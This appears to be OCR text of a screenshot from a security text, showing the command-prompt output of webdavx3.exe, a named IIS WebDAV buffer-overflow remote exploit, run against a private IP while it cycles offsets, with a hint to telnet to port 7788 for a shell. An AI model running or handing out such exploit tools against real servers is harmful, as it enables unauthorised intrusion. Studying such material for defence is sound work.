 CMD.EXE - webdavx3.exe 192.168.1.11
F:\tools\webdavx\WebDavX3>webdavx3.exe 192.168.1.11
IIS WebDAV overflow remote exploit by isno@xfocus.org
start to try offset,
if STOP a long time, you can press ^C and telnet 192.168.1.11 7788
try offset: 0
try offset: 1
waiting for iis restart.......................
try offset: 2
waiting for iis restart.......................
try offset: 3